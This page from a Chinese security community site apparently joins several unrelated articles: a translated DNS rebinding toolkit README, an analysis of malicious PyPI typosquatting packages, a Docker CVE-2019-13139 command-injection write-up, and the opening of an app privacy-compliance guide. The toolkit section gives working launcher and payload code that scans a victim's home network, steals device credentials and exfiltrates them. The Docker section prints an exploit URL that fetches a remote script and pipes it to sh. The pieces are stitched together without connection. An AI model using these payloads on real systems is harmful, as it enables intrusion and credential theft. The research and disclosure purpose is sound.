> "@brannondorsey")/attacking-private-networks-from-the-internet-with-dns-> rebinding-ea7098a2d325″>Here读到关于原始研究的内容
## 准备开始
# clone the repo
git clone https://github.com/brannondorsey/dns-rebind-toolkit.git
cd dns-rebind-toolkit
# install dependencies
npm install
# run the server using root to provide access to privileged port 80
# this script serves files from the www/, /examples, /share, and /payloads directories
sudo node server
默认情况下,server.js提供payloads以Google
Home、Roku、Sonos扬声器、飞利浦Hue灯泡和无线恒温器设备为目标,分别在800、8060、1400、80和80的端口上运行它们的服务。
如果你的家庭网络中有一个这样的设备,导航到[http://rebind.network,](http://rebind.network%EF%BC%8C)
可以获得一个惊喜 。打开开发者控制台并观看这些服务被无恶意地利用,导致数据从它们中被窃取,并且泄露到server.js上。
## API and 用法
这个工具箱提供了两个JavaScript对象,可以一起使用来创建DNS重绑定攻击:
* [`DNSRebindAttack`](https://github.com/brannondorsey/dns-rebind-toolkit/blob/master/share/js/DNSRebindAttack.js): 该对象用于对运行在已知端口上的脆弱服务发起攻击。 它为您选择的每个IP地址生成一个payload。DNSRebindAttack 对象被用于创建、管理和多个 DNSRebindNod 对象之间的通讯,通过DNSRebindAttack 启动每一个payload 必须包括一个DNSRebindNode对象。
* [`DNSRebindNode`](https://github.com/brannondorsey/dns-rebind-toolkit/blob/master/share/js/DNSRebindNode.js) :这个静态类对象应该包含在每个HTML payload文件中。 它用于针对在一个主机上运行的一个服务。它可以与生成它的DNSRebindAttack对象通信, 并且它具有辅助函数来执行DNS重新绑定攻击(使用DNSReBundNo.ReBand(…))以及在攻击到服务器期间发现的输出数据(DNSRebindNode.exfiltrate(…))。
这两个脚本一起用于在防火墙保护的局域网中对未知主机执行攻击。一个基本的攻击是这样的:
1. 攻击者向受害者发送一个指向发起攻击的恶意HTML页面的链接:例如[http://example.com/launcher.html。](http://example.com/launcher.html%E3%80%82)`launcher.html` 包含一个`DNSRebindAttack`实例。
2. 受害者点击攻击者的链接,或者访问一个被嵌入到iframe中的页面,[http://example.com/launcher.html,](http://example.com/launcher.html%EF%BC%8C) 这将导致在 `launcher.html` 中的`DNSRebindAttack`开始攻击。
3. `DNSRebindAttack` 使用 [WebRTC leak](https://github.com/diafygi/webrtc-ips) 来发现受害者机器的本地IP地址 (e.g. `192.168.10.84`),攻击者使用这些信息来选择在受害者的局域网中定位的IP地址范围(eg.192.168.10.0-255)。
4. `launcher.html` 启动DNS重绑定攻击 (使用DNSRebindAttack.attack(…)) 针对受害者子网上的一系列IP地址, 以及针对单个服务(e.g. the [undocumented Google Home REST API](https://rithvikvibhu.github.io/GHLocalApi/) available on port `8008` )
5. 在用户定义的时间间隔(默认情况下是200毫秒), `DNSRebindAttack` 嵌入一个iframe 包含有`payload.html` 放入 `launcher.html` 页面中。每个iframe包含一个`DNSRebindNode` 对象对攻击的IP地址范围内定义的单个主机的8008端口执行攻击。 这个注入过程一直持续到一个iframe被注入到攻击目标的每个IP地址。
6. 每个注入的payload.html文件使用DNSRebindNode通过与 [whonow DNS server](https://github.com/brannondorsey/whonow) 通信来尝试重绑定攻击。如果成功,那么同源策略将会被违反,Payload.html可以直接与GoogleHome产品进行通信。 通常,payload.html将以这样的方式编写,即它对目标设备进行一些API调用,并将结果泄露到example.com上运行的server.js,然后再完成攻击并自行销毁
> 注意,如果一个用户在他们的网络上有一个不知名的IP地址的Google
> Home设备,并且针对整个192.168.1.0/24的子网发起攻击,那么一个DNSRebindNode的重绑定攻击将会成功,254将会失败。
## 实例
攻击由三个协调的脚本和文件组成:
* 一个包含有`DNSRebindAttack` 实例的HTML文件 (e.g. `launcher.html`) 。
* 一个包含有payload 的HTML文件 (e.g. `payload.html`). 该文件被DNSRebindAttack嵌入到Launcher.html中,用于指定每个IP地址。
* 一个DNS Rebinding Toolkit 服务器(server.js)去运行上述文件和输出数据。
### **launcher.html**
下面是一个示例HTML启动文件。您可以在
[`examples/launcher.html`](https://github.com/brannondorsey/dns-rebind-toolkit/blob/master/examples/launcher.html). 中找到完整的文档。
<!DOCTYPE html>
<head>
<title>Example launcher</title>
</head>
<body>
<!-- This script is a depency of DNSRebindAttack.js and must be included -->
<script type="text/javascript" src="/share/js/EventEmitter.js"></script>
<!-- Include the DNS Rebind Attack object -->
<script type="text/javascript" src="/share/js/DNSRebindAttack.js"></script>
<script type="text/javascript">
// DNSRebindAttack has a static method that uses WebRTC to leak the
// browser's IP address on the LAN. We'll use this to guess the LAN's IP
// subnet. If the local IP is 192.168.1.89, we'll launch 255 iframes
// targetting all IP addresses from 192.168.1.1-255
DNSRebindAttack.getLocalIPAddress()
.then(ip => launchRebindAttack(ip))
.catch(err => {
console.error(err)
// Looks like our nifty WebRTC leak trick didn't work (doesn't work
// in some browsers). No biggie, most home networks are 192.168.1.1/24
launchRebindAttack('192.168.1.1')
})
function launchRebindAttack(localIp) {
// convert 192.168.1.1 into array from 192.168.1.0 - 192.168.1.255
const first3Octets = localIp.substring(0, localIp.lastIndexOf('.'))
const ips = [...Array(256).keys()].map(octet => `${first3Octets}.${octet}`)
// The first argument is the domain name of a publicly accessible
// whonow server (https://github.com/brannondorsey/whonow).
// I've got one running on port 53 of rebind.network you can to use.
// The services you are attacking might not be running on port 80 so
// you will probably want to change that too.
const rebind = new DNSRebindAttack('rebind.network', 80)
// Launch a DNS Rebind attack, spawning 255 iframes attacking the service
// on each host of the subnet (or so we hope).
// Arguments are:
// 1) target ip addresses
// 2) IP address your Node server.js is running on. Usually 127.0.0.1
// during dev, but then the publicly accessible IP (not hostname)
// of the VPS hosting this repo in production.
// 3) the HTML payload to deliver to this service. This HTML file should
// have a DNSRebindNode instance implemented on in it.
// 4) the interval in milliseconds to wait between each new iframe
// embed. Spawning 100 iframes at the same time can choke (or crash)
// a browser. The higher this value, the longer the attack takes,
// but the less resources it consumes.
rebind.attack(ips, '127.0.0.1', 'examples/payload.html', 200)
// rebind.nodes is also an EventEmitter, only this one is fired using
// DNSRebindNode.emit(...). This allows DNSRebindNodes inside of
// iframes to post messages back to the parent DNSRebindAttack that
// launched them. You can define custome events by simply emitting
// DNSRebindNode.emit('my-custom-event') and a listener in rebind.nodes
// can receive it. That said, there are a few standard event names that
// get triggered automagically:
// - begin: triggered when DNSRebindNode.js is loaded. This signifies
// that an attack has been launched (or at least, it's payload was
// delivered) against an IP address.
// - rebind: the DNS rebind was successful, this node should now be
// communicating with the target service.
// - exfiltrate: send JSON data back to your Node server.js and save
// it inside the data/ folder.
// Additionally, the DNSRebindNode.destroy() static method
// will trigger the 'destory' event and cause DNSRebindAttack to
// remove the iframe.
rebind.nodes.on('begin', (ip) => {
// the DNSRebindNode has been loaded, attacking ip
})
rebind.nodes.on('rebind', (ip) => {
// the rebind was successful
console.log('node rebind', ip)
})
rebind.nodes.on('exfiltrate', (ip, data) => {
// JSON data was exfiltrated and saved to the data/
// folder on the remote machine hosting server.js
console.log('node exfiltrate', ip, data)
// data = {
// "username": "crashOverride",
// "password": "hacktheplanet!",
// }
})
}
</script>
</body>
</html>
### **payload.html**
下面是一个示例HTML有效负载文件。您可以在[`examples/payload.html`](https://github.com/brannondorsey/dns-rebind-toolkit/blob/master/examples/payload.html)中找到完整的文档。
<!DOCTYPE html>
<html>
<head>
<title>Example Payload</title>
</head>
<body>
<!-- Load the DNSRebindNode. This static class is used to launch the rebind
attack and communicate with the DNSRebindAttack instance in example-launcher.html
-->
<script type="text/javascript" src="/share/js/DNSRebindNode.js"></script>
<script type="text/javascript">
attack()
.then(() => {},
err => {
// there was an error at some point during the attack
console.error(err)
DNSRebindNode.emit('fatal', err.message)
}
) // remove this iframe by calling destroy()
.then(() => DNSRebindNode.destroy())
// launches the attack and returns a promise that is resolved if the target
// service is found and correctly exploited, or more likely, rejected because
// this host doesn't exist, the target service isn't running, or something
// went wrong with the exploit. Remember that this attack is being launched
// against 255+ IP addresses, so most of them won't succeed.
async function attack() {
// DNSRebindNode has some default fetch options that specify things
// like no caching, etc. You can re-use them for convenience, or ignore
// them and create your own options object for each fetch() request.
// Here are their default values:
// {
// method: "GET",
// headers: {
// // this doesn't work in all browsers. For instance,
// // Firefox doesn't let you do this.
// "Origin": "", // unset the origin header
// "Pragma": "no-cache",
// "Cache-Control": "no-cache"
// },
// cache: "no-cache"
// }
const getOptions = DNSRebindNode.fetchOptions()
try {
// In this example, we'll pretend we are attacking some service with
// an /auth.json file with username/password sitting in plaintext.
// Before we swipe those creds, we need to first perform the rebind
// attack. Most likely, our webserver will cache the DNS results
// for this page's host. DNSRebindNode.rebind(...) recursively
// re-attempts to rebind the host with a new, target IP address.
// This can take over a minute, and if it is unsuccessful the
// promise is rejected.
const opts = {
// these options get passed to the DNS rebind fetch request
fetchOptions: getOptions,
// by default, DNSRebindNode.rebind() is considered successful
// if it receives an HTTP 200 OK response from the target service.
// However, you can define any kind of "rebind success" scenario
// yourself with the successPredicate(...) function. This
// function receives a fetch result as a parameter and the return
// value determines if the rebind was successful (i.e. you are
// communicating with the target server). Here we check to see
// if the fetchResult was sent by our example vulnerable server.
successPredicate: (fetchResult) => {
return fetchResult.headers.get('Server') == 'Example Vulnerable Server v1.0'
}
}
// await the rebind. Can take up to over a minute depending on the
// victim's DNS cache settings or if there is no host listening on
// the other side.
await DNSRebindNode.rebind(`http://${location.host}/auth.json`, opts)
} catch (err) {
// whoops, the rebind failed. Either the browser's DNS cache was
// never cleared, or more likely, this service isn't running on the
// target host. Oh well... Bubble up the rejection and have our
// attack()'s rejection handler deal w/ it.
return Promise.reject(err)
}
try {
// alrighty, now that we've rebound the host and are communicating
// with the target service, let's grab the credentials
const creds = await fetch(`http://${location.host}/auth.json`)
.then(res => res.json())
// {
// "username": "crashOverride",
// "password": "hacktheplanet!",
// }
// console.log(creds)
// great, now let's exfiltrate those creds to the Node.js server
// running this whole shebang. That's the last thing we care about,
// so we will just return this promise as the result of attack()
// and let its handler's deal with it.
//
// NOTE: the second argument to exfiltrate(...) must be JSON
// serializable.
return DNSRebindNode.exfiltrate('auth-example', creds)
} catch (err) {
return Promise.reject(err)
}
}
</script>
</body>
</html>
### **server.js**
这个脚本用于启动`launcher.html`和`payload.html`文件,以及接受和保存从DNSRebindNode
的数据到/data文件下。对于开发,我通常在本地主机和点上运行这个服务器 `DNSRebindAttack.attack(...)` towards
`127.0.0.1`. 对于生产,我通常运行在VPS云服务器上,并将 `DNSRebindAttack.attack(...)` 到公网上。
# run with admin privileged so that it can open port 80.
sudo node server
usage: server [-h] [-v] [-p PORT]
DNS Rebind Toolkit server
Optional arguments:
-h, --help Show this help message and exit.
-v, --version Show program's version number and exit.
-p PORT, --port PORT Which ports to bind the servers on. May include
multiple like: --port 80 --port 1337 (default: -p 80
-p 8008 -p 8060 -p 1337)
## 更多例子
我已经在其中加入了一个易受攻击的服务器 `examples/vulnerable-server.js`。
这个脆弱的服务必须在你的网络上运行,因为它的端口必须与server.js的端口相匹配。 要运行这个示例,请执行以下操作 :
辅助计算机
# clone the repo
git clone https://github.com/brannondorsey/dns-rebind-toolkit
cd dns-rebind-toolkit
# launch the vulnerable server
node examples/vulnerable-server
# ...
# vulnerable server is listening on 3000
主计算机:
node server --port 3000
现在,将浏览器导航到<http://localhost:3000/launcher.html> 并打开一个开发控制台。
等一到两分钟,如果攻击成功了,你应该会看到一些从服务器上运行的易受攻击的服务器。
请查看`examples/`和`payloads/目录`以获得更多示例。
## 文件和目录
* `server.js`:DNS Rebind Toolkit 服务
* `payloads/` :几个HTML有效载荷文件是手工制作的,目标是一些脆弱的物联网设备。 包括对Google Home、Roku和无线恒温器的攻击。我洗完以后在这个repo中看到更多payload.
* `examples/`: 示例文件
* `data/`: 通过DNSRebindNode.exfiltrate(…) 输出的数据存放目录
* `share/`: 在 `examples/` 和 `payload/`.中由多个HTML文件共享的JavaScript文件目录 。
这个工具包被开发为研究人员和渗透测试人员的有用工具。
如果你想写一个为其他服务payload,考虑提交到这个仓库,以便其他人可以从你的工作中受益。
[**Download DNS Rebind Toolkit**](https://github.com/brannondorsey/dns-rebind-toolkit)
审核人:yiwang 编辑:边边 | 社区文章 |
作者: **知道创宇404实验室**
#### 一.概述
2017年6月2日,[Paper](http://paper.seebug.org/) 收录了一篇 fate0 的[《Package
钓鱼》](http://paper.seebug.org/311/) 文章,该文章讲述了作者在 PyPI 上投放恶意的 Python
包钓鱼的过程。当用户由于种种原因安装这些恶意包时,其主机名、Python
语言版本、安装时间、用户名等信息会被发送到攻击者的服务器上。在钓鱼的后期,作者已经将
[Github上的相关项目](https://github.com/fate0/cookiecutter-evilpy-package)
中获取相应主机信息改成了提示用户安装恶意的 Python 包。
在收录该文之后,知道创宇404安全实验室对该文中所提到的攻击方式进行跟进、整理分析原作者公布的钓鱼数据。值得一提的是,在跟进的过程中,我们发现了新的钓鱼行为。在文第四章有相应的介绍。
相比于传统的钓鱼方式,上传恶意 Python 包,不通过邮件、网页等方式传播,用户很难有相关的防护意识。与此同时,由于 Pypi 源的全球性和 Python
语言的跨平台性,相关的恶意包可以在世界各国的任意操作系统上被执行。由于执行恶意包的多数是互联网从业人员,通过恶意的 Python
包钓鱼也具有一定的定向攻击性,在原作者公布的钓鱼数据中,疑似百度,滴滴,京东等相关互联网公司均有中招。试想通过如此方式进行针对全球的APT攻击,将无疑是一场灾难。
本文,就让我们聊一聊这个被隐藏的攻击面—— Python package 钓鱼。
#### 二.Python package钓鱼简析
###### 2.1 Python package钓鱼方式
Python 有两个著名的包管理工具 easy_install.py 和 pip 。这次我们的主角就是 pip 这个包管理工具。在 Python
语言中,需要安装第三方库时,通过命令 `pip install package_name` 就可以迅速安装。我们将该安装过程中的相关步骤简化成如下流程图:
可以看到,通过 pip 安装恶意的 smb 包时,最终将运行 setup.py 文件。由于任意 Python 开发者可以将自己的开发包上传至 Pypi
时,所以当上传的包名字被攻击者精心构造时,就可以达到钓鱼的目的。
例如前段时间的 samba 远程命令执行漏洞的 POC 中导入了如下包:
from smb.SMBConnection import SMBConnection
from smb import smb_structs
from smb.base import _PendingRequest
from smb.smb2_structs import *
from smb.base import *
经过查询,可以知道我们需要安装 pysmb 这个包就可以成功执行该 POC 。但是,很多安全研究人员会根据经验直接执行 `pip install smb`
,然而 smb 这个包却是原文作者上传的恶意程序包。所以当我们执行 `pip install smb` 命令后,主机的相关信息就会发送至攻击者的服务器。
###### 2.2 Pypi 上传限制绕过
原作者 fate0 还注意到一个细节,在平时使用过程中,一般通过命令 `pip install –r requirements.txt`
来安装整个项目的依赖文件。但是往往会错敲成 `pip install requirements.txt` 。
这就意味着,`requirements.txt` 也是一个好的恶意程序包名称。原作者据此进行研究,发现了一个上传限制绕过的方法。
在 https://github.com/pypa/pypi-legacy/blob/master/webui.py 中有如下代码段
我们可以看到 PyPI 直接硬编码这些文件名禁止用户上传同名文件。
而当用户利用 pip 安装 Python 包,PyPI 在查询数据库时会对文件名做以下正则处理
https://github.com/pypa/warehouse/blob/master/warehouse/migrations/versions/3af8d0006ba_normalize_runs_of_characters_to_a_.py
这意味者以下方式安装的将会是同一个包
基于这点,我们可以绕过 `requirements.txt` 等一系列包被硬编码而无法上传的限制。
PyPI 官方已对该漏洞做出回应:https://github.com/pypa/pypi-legacy/issues/644
截止发文,官方尚未发布针对该漏洞的补丁。
#### 三.钓鱼数据分析
根据 fate0 公开的钓鱼数据,我们根据 country, language, package, username
这几个关键字来进行数据汇总,得到如下排名:
* 受影响国家 TOP 10:
* Python版本分布排名:
* 恶意包命中排名:
* 以root权限安装的恶意包排名
* 主机用户排名:
由上述数据可以看到,美国、中国、印度等国家纷纷中招,美国受到的影响最为严重,其次是中国及印度等国家,这也从一定程度上,反映了各个国家的互联网发展水平。
从 Python 的版本分布上我们可以看到绝大多数用户都在使用 2.7、3.5、3.6 等版本,具体的来说, python2 占比 48%, python3
占比 52%。这也从侧面反映出, python3 已经开始逐渐普及。
恶意包命中率最高的为 opencv、tkinter 等流行的软件,可见很多用户在安装软件包之前,没有养成检查的良好习惯,最终被钓鱼。
同时绝大多数用户是以最高权限 root 直接运行安装命令,一旦遭受钓鱼攻击,用户隐私和服务器安全将无法保障。
对这批数据的 hostname 字段进行深入分析,我们发现此次钓鱼事件中,以下公司企业、学校、政府可能受到影响。(理论上 hostname
可修改,以下结果仅供参考)
* 公司、企业、组织等:
* 学校
* 政府单位
* 受影响的中国公司
* 值得一提的是,以下 2017 年全球 500 强企业在此次钓鱼中可能也受到影响,如下:
根据 hostname 字段和 username
字段的信息对操作系统进行粗略估计,我们发现中招的系统包括:Linux、Mac、Windows、RaspberryPi 等,其中以 Mac、Linux
居多。显然,Python 的跨平台性决定了这种钓鱼攻击也是跨平台的。
可识别的系统分布如下:
我们还发现以下IP多次中招:
经过进一步分析,我们发现部分重复中招IP的 hostname 都相同且均符合 docker hostname 特征,同时操作权限均为
root,我们怀疑这可能是安全研究人员在借助 docker 环境对钓鱼后续行为进行跟踪分析。
#### 四.后续钓鱼事件
在对 python package 钓鱼进行持续跟进时,有人恶意的在 PyPI 上提交了 zoomeye-dev 的 Python 安装包, 截图如下:
根据前期的分析,轻车熟路地找到关键恶意代码所在:
可以看到,当用户误安装 zoomeye_dev 这个包时,会被收集操作系统名称,主机名,用户名,Python 语言版本等系统并发送至指定地址,同时返回一个
callback 地址,如果 callback 地址非空,将从这个地址下载文件并执行。在实际的测试过程中,该 callback
地址并未返回具体内容。如果钓鱼者怀有恶意的目的,而同时我们还以最高权限 root 安装了这个恶意的包,那恶意程序就已经在我们的电脑中畅行无阻了!
目前,该恶意程序包已经被删除,从该恶意程序包被上传至 Pypi
源到被发现被删除,仅仅用时两个小时。但我们无法想象,非互联网安全公司发现自己公司的相关恶意程序包被上传到 Pypi
源上会需要多久。也许,到最终被发现的时候,已经造成了巨大的损失。
#### 五.小结
Package
钓鱼巧妙利用了用户误操作的不可避免性以及开源仓库的松散审查,并利用流行软件名称来扩大钓鱼范围,往往这种思路的攻击比一般漏洞危害更大。就比如说这次钓鱼事件中
Google、Amazon
等网络巨头也纷纷中招,它们的安全防护能力肯定是毋庸置疑的,但谁能想到问题出在开源仓库,开源仓库一旦被污染,那么后果将是可怕的,举个例子,如果上述那个
callback 真的非空,那么渗透企业内网也并非什么难事。
仅仅是针对 Python
开源仓库平台进行钓鱼的一次尝试,影响就已经如此广泛。试想再结合Ruby等也面临着同样问题的语言,将会再次扩大潜在的攻击范围。甚至于如果公开的镜像源平台被攻陷,正常的第三方库被替换成恶意的程序包,那么通过该镜像源安装程序的主机都会受到影响。
我们可以想象如果利用其他攻击面,比如说针对开源组件的开发者进行攻击,从而控制相关开源组件代码,并在开发者未察觉的情况下长期潜伏,最终发起全球 APT
攻击,我们该如何防御?
当今世界,各种开源的软件、工具无处不在,我们在享受着自由软件所提供的便利时,是否考虑过它们的安全性?
开源本身极大的促进了信息时代的发展,但若是缺乏有效审查的开源,被不怀好意的人拿来作恶,那么杀伤力将是无法想象的。
为了世界更安全,我们一直在努力,但同时用户的安全意识才是重中之重!
#### 六.参考链接
[1] seebug收录的《package钓鱼》一文
<http://paper.seebug.org/311/>
[2] package钓鱼原文
<http://blog.fatezero.org/2017/06/01/package-fishing/>
[3] fate0公开的钓鱼数据
<http://evilpackage.fatezero.org/>
[4] Typosquatting in Programming Language Package Managers
<http://incolumitas.com/data/thesis.pdf>
[5] cookiecutter-evilpy-package
<https://github.com/fate0/cookiecutter-evilpy-package>
**致谢:**
感谢fate0在《package钓鱼》一文中以“恶意者”视角为我们带来的精彩尝试以及在<http://evilpackage.fatezero.org/>上公开的钓鱼数据,让我们意识到随意安装Python包潜在的危害性。同时也感谢全体404实验室的小伙伴在本篇报告完成中的无私帮助。谢谢。
* * * | 社区文章 |
# 前言
2019年上旬,当我在[Troopers 2019](https://www.troopers.de/troopers19/agenda/e93wet/
"Troopers
2019")中做一些漏洞挖掘工作时,我特地研究了构建系统和git如何导致安全问题,然后,我在Docker中发现了一个与git相关的漏洞。此漏洞已被标记为CVE-2019-13139,并在Docker
18.09.4版本中打了补丁。
这个bug是相对直接的命令注入,然而,使这个问题变得更有趣的是这个漏洞存在于一个Go代码库中。在我们进行安全研究的过程中,通常假设Go
[os/exec](https://golang.org/pkg/os/exec/
"os/exec")包不会受到命令注入的影响,这对于大部分安全研究来说都是正确的,但可能也有漏网之鱼,就像其他“安全”命令执行API(如Python的子进程)一样,看似安全的代码也存在命令注入漏洞
# 漏洞
发现漏洞的过程非常容易,作为我研究的一部分,我想看看哪些流行的工具依赖git,并且容易受到[CVE-2018-11235](https://staaldraad.github.io/post/2018-06-03-cve-2018-11235-git-rce/ "CVE-2018-11235")的影响。Docker
build提供了远程URL作为构建路径/上下文的选项,这个远程URL可以是一个git存储库。我在查看文档时注意到的第一件事是:
> 注意:如果URL参数包含一个片段,系统将使用git clone--recursive命令递归地克隆存储库及其子模块。
这清楚地表明Docker易受CVE-2018-11235的影响,我在[这里](https://twitter.com/_staaldraad/status/1040315186081669120?s=20
"这里")也表明了这一点:
第二个我想说明的一点是:有多个选项可用于提供远程git存储库的URL。
$ docker build https://github.com/docker/rootfs.git#container:docker
$ docker build [email protected]:docker/rootfs.git#container:docker
$ docker build git://github.com/docker/rootfs.git#container:docker
在本例中,所有URL都引用GitHub上的远程存储库,并使用容器分支和docker目录作为构建上下文。这个机制令我百思不得其解,于是我查看了[源代码](https://github.com/moby/moby/blob/4f0d95fa6ee7f865597c03b9e63702cdcb0f7067/builder/remotecontext/git/gitutils.go
"源代码"):
查看下面的代码,首先是对remoteURL进行解析并将其转换为gitRepo结构,接下来提取fetch参数。以root身份创建临时目录,在此临时目录中创建新的git存储库,并设置存储库的remote。remote被“获取”,存储库被检测出,最后子模块被初始化。
func Clone(remoteURL string) (string, error) {
repo, err := parseRemoteURL(remoteURL)
if err != nil {
return "", err
}
return cloneGitRepo(repo)
}
func cloneGitRepo(repo gitRepo) (checkoutDir string, err error) {
fetch := fetchArgs(repo.remote, repo.ref)
root, err := ioutil.TempDir("", "docker-build-git")
if err != nil {
return "", err
}
defer func() {
if err != nil {
os.RemoveAll(root)
}
}()
if out, err := gitWithinDir(root, "init"); err != nil {
return "", errors.Wrapf(err, "failed to init repo at %s: %s", root, out)
}
// Add origin remote for compatibility with previous implementation that
// used "git clone" and also to make sure local refs are created for branches
if out, err := gitWithinDir(root, "remote", "add", "origin", repo.remote); err != nil {
return "", errors.Wrapf(err, "failed add origin repo at %s: %s", repo.remote, out)
}
if output, err := gitWithinDir(root, fetch...); err != nil {
return "", errors.Wrapf(err, "error fetching: %s", output)
}
checkoutDir, err = checkoutGit(root, repo.ref, repo.subdir)
if err != nil {
return "", err
}
cmd := exec.Command("git", "submodule", "update", "--init", "--recursive", "--depth=1")
cmd.Dir = root
output, err := cmd.CombinedOutput()
if err != nil {
return "", errors.Wrapf(err, "error initializing submodules: %s", output)
}
return checkoutDir, nil
}
在这一点上没有明显的问题。git命令都是通过gitWithinDir函数执行的。让我们继续:
func gitWithinDir(dir string, args ...string) ([]byte, error) {
a := []string{"--work-tree", dir, "--git-dir", filepath.Join(dir, ".git")}
return git(append(a, args...)...)
}
func git(args ...string) ([]byte, error) {
return exec.Command("git", args...).CombinedOutput()
}
exec.Command()函数采用硬编码的“二进制”,“git”作为第一个参数,其余参数可以是零个或多个字符串。这不会直接导致命令执行,因为参数都是“转义”的,shell注入在os/exec包中不起作用。
没有保护的是exec.Command()中的命令注入。如果传递到git二进制文件中的一个或多个参数被用作git中的子命令,则仍有可能执行命令。这正是[@joernchen](https://twitter.com/joernchen
"@joernchen")在[
CVE-2018-17456](https://gist.github.com/joernchen/38dd6400199a542bc9660ea563dcf2b6
" CVE-2018-17456")中的漏洞利用方式,他通过注入-u./payload的路径在Git子模块中获得命令执行,其中-u告诉git使用哪个二进制文件用于upload-pack命令。
回到解析Docker源代码,在查看parseRemoteURL函数时,可以看到所提供的URL根据URI进行了分割
func parseRemoteURL(remoteURL string) (gitRepo, error) {
repo := gitRepo{}
if !isGitTransport(remoteURL) {
remoteURL = "https://" + remoteURL
}
var fragment string
if strings.HasPrefix(remoteURL, "git@") {
// git@.. is not an URL, so cannot be parsed as URL
parts := strings.SplitN(remoteURL, "#", 2)
repo.remote = parts[0]
if len(parts) == 2 {
fragment = parts[1]
}
repo.ref, repo.subdir = getRefAndSubdir(fragment)
} else {
u, err := url.Parse(remoteURL)
if err != nil {
return repo, err
}
repo.ref, repo.subdir = getRefAndSubdir(u.Fragment)
u.Fragment = ""
repo.remote = u.String()
}
return repo, nil
}
func getRefAndSubdir(fragment string) (ref string, subdir string) {
refAndDir := strings.SplitN(fragment, ":", 2)
ref = "master"
if len(refAndDir[0]) != 0 {
ref = refAndDir[0]
}
if len(refAndDir) > 1 && len(refAndDir[1]) != 0 {
subdir = refAndDir[1]
}
return
}
并且repo.ref和repo.subdir很容易被我们控制。getRefAndSubdir函数使用:作为分隔符将提供的字符串分成两部分。然后将这些值传递给fetchArgs函数;
func fetchArgs(remoteURL string, ref string) []string {
args := []string{"fetch"}
if supportsShallowClone(remoteURL) {
args = append(args, "--depth", "1")
}
return append(args, "origin", ref)
}
ref字符串被附加到fetch命令的args列表中,而不进行任何验证来确保它是有效的refspec。这意味着,如果可以提供`-u./payload`这样的ref,那么它将作为参数传递到git
fetch命令中。
最后执行git fetch命令
if output, err := gitWithinDir(root, fetch...); err != nil {
return "", errors.Wrapf(err, "error fetching: %s", output)
}
# Exploit
从上面可以知道,需要使用ref来注入最终的git
fetch命令。ref来自#container:Docker字符串,提供用于Docker上下文的分支和文件夹。由于使用的`strings.splitN()`函数在:上进行拆分,`#`和`:`之间的任何内容都将用作ref。另一个好消息是,由于os/exec包将每个字符串视为传递给execv的参数,如果提供的字符串包含空格,则会将其视为引用过的字符串。因此`#echo
1:two`将导致执行最终命令`git fetch origin "echo 1`。这一点对我来说不是很有用,但不能半途而废。
下一部分是识别一个或多个参数,这些参数在传递到git fetch时被视为子命令。为此,我查阅了一下git-fetch[文档](https://git-scm.com/docs/git-fetch "文档")。事实证明,有一个理想的--upload-pack选项:
> 给定`--upload-pack <upload-pack>`,并且要获取的存储库由`git fetch-> pack`处理时,`--exec=<upload-pack>`将传递给命令以指定在另一端运行的命令的非默认路径
唯一的缺点是,它用于“在另一端运行命令”,因此是在服务器端。当git
url是`http://`或`https://`时,会忽略这一点。幸运的是,Docker build命令还允许以git@的形式提供git
URL。git@通常被视为用于git通过SSH进行克隆的用户,但前提是所提供的URL包含:,更简洁的是:[email protected]:owner/repo.git。当:不存在时,git将URL解析为本地路径。因为它是一个本地路径,所以提供的-upload-pack最终将被用作执行git fetch-pack的二进制文件。
因此,所有的星号都是对齐的,并且可以构造导致命令执行的URL。
docker build "[email protected]/a/b#--upload-pack=sleep 30;:"
然后执行以下步骤:
$ git init
$ git remote add [email protected]/a/b
$ git fetch origin "--upload-pack=sleep 30; [email protected]/a/b"
请注意,remote已经附加到-upload-pack命令中,因此需要使用分号(;)关闭该命令,否则`[email protected]/a/b`将被解析为sleep命令的第二个参数。如果没有分号,将会提示`sleep:
invalid time interval ‘git@gcom/a/b.git`
$ docker build "git@gcom/a/b.git#--upload-pack=sleep 5:"
unable to prepare context: unable to 'git clone' to temporary context directory: error fetching: sleep: invalid time interval ‘git@gcom/a/b.git’
Try 'sleep --help' for more information.
这可以进一步转换为正确的命令执行(添加第二个#将清除输出,curl命令不会显示):
docker build "[email protected]/meh/meh#--upload-pack=curl -s sploit.conch.cloud/pew.sh|sh;#:"
命令执行
# 补丁
这可能是构建环境中的“远程”命令执行问题,攻击者可以控制发出给docker build的构建路径。通常的`docker build . -t my-container`模式不会受到此bug的影响,因此,Docker的大多数用户应该不会受到此bug的影响。
我早在2月份就向Docker报告了这一情况,Docker在3月底18.09.4更新中打了一个补丁。因此确定你的Docker版本已经更新到最新,特别是有第三方存在的情况下,避免使用远程上下文进行Docker构建。
原文:https://staaldraad.github.io/post/2019-07-16-cve-2019-13139-docker-build/ | 社区文章 |
# App合规实践3000问
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
“隐私”不知不觉间成了备受关注的高频词,随着《数据安全法》、《个人信息保护法》的正式
颁布,用户隐私问题再次被推向高点。那么面对监管的要求、用户的疑虑、渠道的审核,我们在设计一款App时需要考虑哪些合规问题点呢?下面我们从一些常见场景上逐个问题解答。
## TIP1. 隐私政策
在11月1日即将正式实施的《个人信息保护法》中提到,“数据处理者需公开个人信息处理规则。”我们一般通过隐私政策,或者叫个人信息保护政策,采用“告知-同意”的方式来明确告知用户。
### “隐私政策需要写什么呢”
隐私政策是独立于用户协议的,需要公开APP所有处理规则和基本情况,包括开办主体的基本信息,APP对个人信息收集、使用、共享及披露的基本情况,用户对于处理自己信息的基本权利,包括查看、删除、注销、投诉等以及政策发布、生效或更新日期。
隐私政策描述的情况也需要符合APP实际情形,例如隐私政策中对于注销、投诉提供的操作方法,需与APP内实际操作路径相一致。
另外,对于业务开展目标用户为14周岁以下的儿童,需要有专门的儿童个人信息保护规则。
### “可以让用户默认同意隐私政策吗”
答案是不能。
隐私政策需要采用“告知-同意”的方式,以明显的方式提醒用户阅读并主动同意隐私政策。
例如,首次运行APP时,主动弹窗提醒用户查看,用户点击同意后才能开始收集个人信息和申请权限。弹窗要设置“同意”和“不同意”两个选项。
在注册登录环节需要再次提醒用户查看,一般会采用勾选框等形式。也要确保用户进入App后能随时查看隐私政策,一般要求在四次(包含)以内点击就可以阅读到。所有地方的隐私政策内容需保持一致。
## TIP2. 注册、登录与注销
### “收集手机号是强制要求么”
并不是所有的功能都需要手机号实名,《网络安全法》中规定,“为用户提供信息发布、即时通讯等服务,在与用户签订协议或者确认提供服务时,应当要求用户提供真实身份信息。用户不提供真实身份信息的,网络运营者不得为其提供相关服务。”
